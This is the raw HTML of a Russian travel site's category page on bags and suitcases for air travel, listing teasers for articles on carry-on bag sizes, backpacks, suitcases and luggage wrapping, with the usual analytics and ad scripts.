

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://aviabag.info/category/sumki-chemodany/
body_size: 16493
content:
<!DOCTYPE html> <html lang="ru-RU"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">    
    
<link media="all" href="https://aviabag.info/wp-content/cache/autoptimize/css/autoptimize_ae0fd6af1a323a4d803ffb7ad82c83b7.css" rel="stylesheet" /><title>Сумки и чемоданы</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="robots" content="noindex, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<link rel="canonical" href="https://aviabag.info/category/sumki-chemodany/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/aviabag.info\/#website","url":"https:\/\/aviabag.info\/","name":"\u0411\u0430\u0433\u0430\u0436 \u0438 \u0440\u0443\u0447\u043d\u0430\u044f \u043a\u043b\u0430\u0434\u044c \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442","description":"\u0412\u0441\u0435 \u043e \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0435 \u0431\u0430\u0433\u0430\u0436\u0430 \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0435. \u0427\u0442\u043e \u043c\u043e\u0436\u043d\u043e \u0431\u0440\u0430\u0442\u044c \u0441 \u0441\u043e\u0431\u043e\u0439 \u0432 \u0440\u0443\u0447\u043d\u0443\u044e \u043a\u043b\u0430\u0434\u044c?","publisher":{"@id":"https:\/\/aviabag.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/aviabag.info\/#organization","name":"\u0411\u0430\u0433\u0430\u0436 \u0438 \u0440\u0443\u0447\u043d\u0430\u044f \u043a\u043b\u0430\u0434\u044c \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442","url":"https:\/\/aviabag.info\/","logo":{"@type":"ImageObject","@id":"https:\/\/aviabag.info\/#organizationLogo","url":"https:\/\/aviabag.info\/wp-content\/uploads\/2018\/07\/aviabag-logotip.jpg","width":"381","height":"321"},"image":{"@id":"https:\/\/aviabag.info\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/aviabag.info\/category\/sumki-chemodany\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aviabag.info\/#listItem","position":"1","item":{"@id":"https:\/\/aviabag.info\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0441\u0435 \u043e \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0435 \u0431\u0430\u0433\u0430\u0436\u0430 \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0435. \u0427\u0442\u043e \u043c\u043e\u0436\u043d\u043e \u0431\u0440\u0430\u0442\u044c \u0441 \u0441\u043e\u0431\u043e\u0439 \u0432 \u0440\u0443\u0447\u043d\u0443\u044e \u043a\u043b\u0430\u0434\u044c?","url":"https:\/\/aviabag.info\/"},"nextItem":"https:\/\/aviabag.info\/category\/sumki-chemodany\/#listItem"},{"@type":"ListItem","@id":"https:\/\/aviabag.info\/category\/sumki-chemodany\/#listItem","position":"2","item":{"@id":"https:\/\/aviabag.info\/category\/sumki-chemodany\/#item","name":"\u0421\u0443\u043c\u043a\u0438 \u0438 \u0447\u0435\u043c\u043e\u0434\u0430\u043d\u044b","url":"https:\/\/aviabag.info\/category\/sumki-chemodany\/"},"previousItem":"https:\/\/aviabag.info\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/aviabag.info\/category\/sumki-chemodany\/#collectionpage","url":"https:\/\/aviabag.info\/category\/sumki-chemodany\/","name":"\u0421\u0443\u043c\u043a\u0438 \u0438 \u0447\u0435\u043c\u043e\u0434\u0430\u043d\u044b","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/aviabag.info\/#website"},"breadcrumb":{"@id":"https:\/\/aviabag.info\/category\/sumki-chemodany\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->




<link rel='stylesheet' id='education-hub-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%2C400italic%2C300%2C100%2C700%7CMerriweather+Sans%3A400%2C700' type='text/css' media='all' />

<style id='education-hub-style-inline-css' type='text/css'>
#masthead{ background-image: url("https://aviabag.info/wp-content/uploads/2018/07/aviabag-shapka.jpg"); background-repeat: no-repeat; background-position: center center; }
</style>


<script type='text/javascript' src='https://aviabag.info/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>			

	
	<link rel="icon" href="https://aviabag.info/wp-content/uploads/2018/10/aviabag-favicon-120x120.png" sizes="32x32" />
<link rel="icon" href="https://aviabag.info/wp-content/uploads/2018/10/aviabag-favicon-120x120.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aviabag.info/wp-content/uploads/2018/10/aviabag-favicon-120x120.png" />
<meta name="msapplication-TileImage" content="https://aviabag.info/wp-content/uploads/2018/10/aviabag-favicon-120x120.png" />
		
		<script>var ajaxUrlFlatPM = "https://aviabag.info/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-90656296-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-90656296-3');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49583209, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49583209" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	
	
<!-- Yandex.Market Widget -->
<script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script>
<script type="text/javascript">
    (function (w) {
        function start() {
            w.removeEventListener("YaMarketAffiliateLoad", start);
            w.YaMarketAffiliate.createWidget({type:"models",
	containerId:"marketWidget",
	fallback:true,
	params:{clid:2425366,
		searchLocalOffersFirst:true,
		metrikaCounterId:49583209,
		searchText:"Багаж",
		themeId:1 } });
        }
        w.YaMarketAffiliate
            ? start()
            : w.addEventListener("YaMarketAffiliateLoad", start);
    })(window);
</script>
<!-- End Yandex.Market Widget -->

	<!--ads0_codeinhead--></head>

<body class="archive category category-sumki-chemodany category-3 custom-background wp-custom-logo group-blog site-layout-boxed global-layout-right-sidebar">


	    <div id="page" class="container hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
    	<div id="tophead">
		<div class="container">
			<div id="quick-contact">
													<div class="top-news">
						<p>
																			<span class="top-news-title">AVIABAG.INFO</span>
																									<a href="https://aviabag.info" data-wpel-link="internal">Всё об авиабагаже и ручной клади							</a>
												</p>
					</div>
							</div>

			
							<div class="header-social-wrapper">
					<div class="widget education_hub_widget_social"></div>				</div><!-- .header-social-wrapper -->
			
		</div> <!-- .container -->
	</div><!--  #tophead -->

	<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

		    <a href="https://aviabag.info/" class="custom-logo-link" rel="home" data-wpel-link="internal"><img width="381" height="321" src="https://aviabag.info/wp-content/uploads/2018/07/aviabag-logotip.jpg" class="custom-logo" alt="Багаж и ручная кладь в самолет" srcset="https://aviabag.info/wp-content/uploads/2018/07/aviabag-logotip.jpg 381w, https://aviabag.info/wp-content/uploads/2018/07/aviabag-logotip-300x253.jpg 300w, https://aviabag.info/wp-content/uploads/2018/07/aviabag-logotip-320x270.jpg 320w" sizes="(max-width: 381px) 100vw, 381px" /></a>
									
	    </div><!-- .site-branding -->

	    	    		    <div class="search-section">
		    	<form role="search" method="get" class="search-form" action="https://aviabag.info/">
	      <label>
	        <span class="screen-reader-text">Искать:</span>
	        <input type="search" class="search-field" placeholder="Введите запрос…" value="" name="s" title="Искать:" />
	      </label>
	      <input type="submit" class="search-submit" value="Поиск" />
	    </form>		    </div>
	    
        </div><!-- .container --></header><!-- #masthead -->    <div id="main-nav" class="clear-fix">
        <div class="container">
        <nav id="site-navigation" class="main-navigation" role="navigation">
          <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa fa-bars"></i>
			Меню</button>
            <div class="wrap-menu-content">
				<div class="menu-verhnee-menyu-container"><ul id="primary-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://aviabag.info/category/bagazh-i-ruchnaya-klad/" data-wpel-link="internal">Багаж и ручная кладь</a>
<ul class="sub-menu">
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-688"><a href="https://aviabag.info/chto-mozhno-v-ruchnuyu-klad/" data-wpel-link="internal">Что можно, а что нельзя в ручную кладь</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-687"><a href="https://aviabag.info/pravila-provoza-bagazha/" data-wpel-link="internal">Что можно а что нельзя сдавать в багаж</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-683"><a href="https://aviabag.info/razmery-i-ves-bagazha/" data-wpel-link="internal">Размеры и вес багажа</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-682"><a href="https://aviabag.info/razmery-i-ves-ruchnoj-kladi/" data-wpel-link="internal">Размеры и вес ручной клади</a></li>
	<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-886"><a href="https://aviabag.info/frukti/" data-wpel-link="internal">Фрукты</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-902"><a href="https://aviabag.info/med/" data-wpel-link="internal">Мёд</a></li>
	<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-914"><a href="https://aviabag.info/laki/" data-wpel-link="internal">Лаки для волос и ногтей</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-933"><a href="https://aviabag.info/britva/" data-wpel-link="internal">Бритвы</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-944"><a href="https://aviabag.info/ikra/" data-wpel-link="internal">Икра</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-954"><a href="https://aviabag.info/duhi/" data-wpel-link="internal">Духи и парфюмы</a></li>
	<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-967"><a href="https://aviabag.info/accumulator/" data-wpel-link="internal">Аккумуляторы и Power Bank</a></li>
	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1047"><a href="https://aviabag.info/sigarety/" data-wpel-link="internal">Сигареты</a></li>
	<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1059"><a href="https://aviabag.info/lekarstva/" data-wpel-link="internal">Лекарства</a></li>
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1078"><a href="https://aviabag.info/kolyaski/" data-wpel-link="internal">Детские коляски</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://aviabag.info/category/bagazh-v-bilete/" data-wpel-link="internal">Багаж в билете</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-679"><a href="https://aviabag.info/pereves-bagazha/" data-wpel-link="internal">Перевес багажа</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-678"><a href="https://aviabag.info/aviabilety-bez-bagazha/" data-wpel-link="internal">Авиабилеты без багажа</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-676"><a href="https://aviabag.info/normy-provoza-bagazha/" data-wpel-link="internal">Нормы провоза багажа 0pc, 1pc, 1n, 1км&#8230;</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-27"><a href="https://aviabag.info/category/sumki-chemodany/" aria-current="page" data-wpel-link="internal">Сумки и чемоданы</a>
<ul class="sub-menu">
	<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-686"><a href="https://aviabag.info/chemodan-dlya-ruchnoj-kladi/" data-wpel-link="internal">Выбор чемодана для путешествий</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-684"><a href="https://aviabag.info/sumka-dlya-ruchnoj-kladi/" data-wpel-link="internal">Выбор сумки для авиаперелетов</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-681"><a href="https://aviabag.info/ryukzak-ruchnaya-klad/" data-wpel-link="internal">Какой выбрать рюкзак</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-854"><a href="https://aviabag.info/upakovka-bagazha/" data-wpel-link="internal">Упаковка багажа: в аэропорту и дома</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26"><a href="https://aviabag.info/category/bagazh-aviakompaniy/" data-wpel-link="internal">Багаж авиакомпаний</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-685"><a href="https://aviabag.info/uralskie-avialinii/" data-wpel-link="internal">Уральские авиалинии</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-680"><a href="https://aviabag.info/pravila-ryanair/" data-wpel-link="internal">RyanAir</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-677"><a href="https://aviabag.info/pravila-nordwind-airlines/" data-wpel-link="internal">Nordwind Airlines</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-748"><a href="https://aviabag.info/pravila-azur-air/" data-wpel-link="internal">Azur Air</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-747"><a href="https://aviabag.info/pravila-turkish-airlines/" data-wpel-link="internal">Турецкие авиалинии</a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-783"><a href="https://aviabag.info/pravila-nordavia/" data-wpel-link="internal">Нордавиа</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-764"><a href="https://aviabag.info/pravila-ak-rossija/" data-wpel-link="internal">АК «Россия»</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-787"><a href="https://aviabag.info/pravila-perevozki-bagazha-i-ruchnoj-kladi-v-aviakompanii-red-wings/" data-wpel-link="internal">Red Wings</a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-804"><a href="https://aviabag.info/pravila-perevozki-bagazha-i-ruchnoj-kladi-v-aviakompanii-lufthansa/" data-wpel-link="internal">Lufthansa</a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-812"><a href="https://aviabag.info/pravila-wizzair/" data-wpel-link="internal">Wizzair</a></li>
	<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-814"><a href="https://aviabag.info/pravila-royal-flight/" data-wpel-link="internal">Royal Flight</a></li>
</ul>
</li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://aviabag.info/category/insurance/" data-wpel-link="internal">Страхование</a>
<ul class="sub-menu">
	<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1121"><a href="https://aviabag.info/strahovka-ot-koronavirusa/" data-wpel-link="internal">От коронавируса</a></li>
</ul>
</li>
</ul></div>            </div><!-- .menu-content -->
        </nav><!-- #site-navigation -->
       </div> <!-- .container -->
    </div> <!-- #main-nav -->
    
	<div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Рубрика: <span>Сумки и чемоданы</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-1746" class="post-1746 post type-post status-publish format-standard has-post-thumbnail hentry category-sumki-chemodany">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://aviabag.info/sumka-pobeda-dlya-ruchnoj-kladi/" rel="bookmark" data-wpel-link="internal">Обзор сумок авиакомпании Победа для ручной клади</a></h2>
				<div class="entry-meta">
					</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
														<a href="https://aviabag.info/sumka-pobeda-dlya-ruchnoj-kladi/" data-wpel-link="internal"><img width="150" height="150" src="https://aviabag.info/wp-content/uploads/2021/06/sumka-pobeda-dlya-ruchnoj-kladi2-150x150.jpg" class="alignleft wp-post-image" alt="" loading="lazy" /></a>
					
					<p>Перед тем как отправиться в путешествие на самолете, необходимо тщательно к этому подготовиться. Особое внимание уделяют выбору дорожных сумок для перелетов. Их выбирают в зависимости от тарифов авиакомпании. Сумка Победа для ручной клади должна идеально помещаться под сиденьем и при <a href="https://aviabag.info/sumka-pobeda-dlya-ruchnoj-kladi/" class="read-more" data-wpel-link="internal">Читать дальше &#8230;</a></p>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://aviabag.info/category/sumki-chemodany/" rel="category tag" data-wpel-link="internal">Сумки и чемоданы</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-840" class="post-840 post type-post status-publish format-standard has-post-thumbnail hentry category-sumki-chemodany">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://aviabag.info/upakovka-bagazha/" rel="bookmark" data-wpel-link="internal">Упаковка багажа: в аэропорту и в домашних условиях </a></h2>
				<div class="entry-meta">
					</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
														<a href="https://aviabag.info/upakovka-bagazha/" data-wpel-link="internal"><img width="150" height="150" src="https://aviabag.info/wp-content/uploads/2018/12/upakovka_bagazha_1-150x150.jpg" class="alignleft wp-post-image" alt="" loading="lazy" /></a>
					
					<p>Перед всеми путешественниками, которые планируют совершить авиаперелет, встает вопрос, какие вещи и в каком количестве брать с собой. Тут, конечно, все зависит от того, оплачен ли у вас багаж или в билете предусмотрена только ручная кладь. Обычно конкретные параметры ­– <a href="https://aviabag.info/upakovka-bagazha/" class="read-more" data-wpel-link="internal">Читать дальше &#8230;</a></p>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://aviabag.info/category/sumki-chemodany/" rel="category tag" data-wpel-link="internal">Сумки и чемоданы</a></span><span class="comments-link"><a href="https://aviabag.info/upakovka-bagazha/#comments" data-wpel-link="internal">2 комментария</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-462" class="post-462 post type-post status-publish format-standard has-post-thumbnail hentry category-sumki-chemodany">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://aviabag.info/ryukzak-ruchnaya-klad/" rel="bookmark" data-wpel-link="internal">Какого размера рюкзак считается ручной кладью? Как выбрать оптимальный рюкзак для путешествий?</a></h2>
				<div class="entry-meta">
					</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
														<a href="https://aviabag.info/ryukzak-ruchnaya-klad/" data-wpel-link="internal"><img width="150" height="150" src="https://aviabag.info/wp-content/uploads/2018/07/ryukzak-ruchnaya-klad1-150x150.jpg" class="alignleft wp-post-image" alt="Рюкзак в ручной клади" loading="lazy" /></a>
					
					<p>Рюкзак – отличный вариант для путешественника. И не только альпинистам или любителям побродить на природе в уединении. Небольшие рюкзачки невероятно удобны на экскурсиях, когда приходится много ходить. А в путешествиях с детьми они вообще незаменимы: вещи за плечами и чадо <a href="https://aviabag.info/ryukzak-ruchnaya-klad/" class="read-more" data-wpel-link="internal">Читать дальше &#8230;</a></p>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://aviabag.info/category/sumki-chemodany/" rel="category tag" data-wpel-link="internal">Сумки и чемоданы</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-553" class="post-553 post type-post status-publish format-standard has-post-thumbnail hentry category-sumki-chemodany">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://aviabag.info/sumka-dlya-ruchnoj-kladi/" rel="bookmark" data-wpel-link="internal">Какую выбрать сумку для ручной клади и багажа для путешествий на самолете?</a></h2>
				<div class="entry-meta">
					</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
														<a href="https://aviabag.info/sumka-dlya-ruchnoj-kladi/" data-wpel-link="internal"><img width="150" height="150" src="https://aviabag.info/wp-content/uploads/2018/07/sumka-dlya-ruchnoj-kladi1-150x150.jpg" class="alignleft wp-post-image" alt="Сумка для ручной клади" loading="lazy" /></a>
					
					<p>Долгий авиаперелёт – это настоящее испытание для путешественника. Хочется взять с собой на борт побольше вещей, которые помогут почувствовать себя в большем комфорте. И без ручной клади не обойтись. Чемоданчики в ручной клади, безусловно, удобны. Но стоят они недешево. А <a href="https://aviabag.info/sumka-dlya-ruchnoj-kladi/" class="read-more" data-wpel-link="internal">Читать дальше &#8230;</a></p>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://aviabag.info/category/sumki-chemodany/" rel="category tag" data-wpel-link="internal">Сумки и чемоданы</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-578" class="post-578 post type-post status-publish format-standard has-post-thumbnail hentry category-sumki-chemodany">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://aviabag.info/chemodan-dlya-ruchnoj-kladi/" rel="bookmark" data-wpel-link="internal">Какой выбрать чемодан для ручной клади и багажа для путешествий на самолете?</a></h2>
				<div class="entry-meta">
					</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
														<a href="https://aviabag.info/chemodan-dlya-ruchnoj-kladi/" data-wpel-link="internal"><img width="150" height="150" src="https://aviabag.info/wp-content/uploads/2018/07/chemodan-dlya-ruchnoj-kladi1-150x150.jpg" class="alignleft wp-post-image" alt="" loading="lazy" /></a>
					
					<p>Надвигающийся отпуск и близкая перспектива пляжных развлечений заставляют путешественников поспешно бежать в магазин, хватать первый попавшийся чемодан по приемлемой цене и лететь отдыхать с чем есть. Чтобы не омрачить выходные чемоданными неприятностями, готовьтесь к авиаперелету заранее. Если пляжный сарафан покупается <a href="https://aviabag.info/chemodan-dlya-ruchnoj-kladi/" class="read-more" data-wpel-link="internal">Читать дальше &#8230;</a></p>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://aviabag.info/category/sumki-chemodany/" rel="category tag" data-wpel-link="internal">Сумки и чемоданы</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
		

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area" role="complementary">
	    <aside id="search-8" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aviabag.info/">
	      <label>
	        <span class="screen-reader-text">Искать:</span>
	        <input type="search" class="search-field" placeholder="Введите запрос…" value="" name="s" title="Искать:" />
	      </label>
	      <input type="submit" class="search-submit" value="Поиск" />
	    </form></aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-2162824-5 --></p>
<div id="yandex_rtb_R-A-2162824-5"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162824-5',
    blockId: 'R-A-2162824-5'
  })
})</script></p>
</div>
		</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-2 footer-widget-area"><aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Разделы сайта:</h3><div class="menu-podval-menyu-container"><ul id="menu-podval-menyu" class="menu"><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://aviabag.info/category/bagazh-i-ruchnaya-klad/" data-wpel-link="internal">Багаж и ручная кладь</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://aviabag.info/category/bagazh-aviakompaniy/" data-wpel-link="internal">Багаж авиакомпаний</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-112"><a href="https://aviabag.info/category/sumki-chemodany/" aria-current="page" data-wpel-link="internal">Сумки и чемоданы</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://aviabag.info/category/bagazh-v-bilete/" data-wpel-link="internal">Багаж в билете</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://aviabag.info/category/populyarnye-voprosy/" data-wpel-link="internal">Популярные вопросы</a></li>
</ul></div></aside></div><!-- .footer-widget-area --><div class="footer-active-2 footer-widget-area"><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://aviabag.info/karta-sajta/" data-wpel-link="internal">КАРТА САЙТА</a></div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://aviabag.info/politiki-konfedentsialnosti/" data-wpel-link="internal">ПОЛИТИКА КОНФЕДЕНЦИАЛЬНОСТИ</a></div></aside><aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://aviabag.info/reklama/" data-wpel-link="internal">РЕКЛАМА НА САЙТЕ</a></div></aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
	    	    	    <div class="site-info">
	      2026 <a href="https://aviabag.info" data-wpel-link="internal">aviabag.info</a>
	      <span class="sep"> | </span>
		  Все права защищены. Копирование материалов запрещено.
	    </div><!-- .site-info -->
	    	</div><!-- .container --></footer><!-- #colophon -->
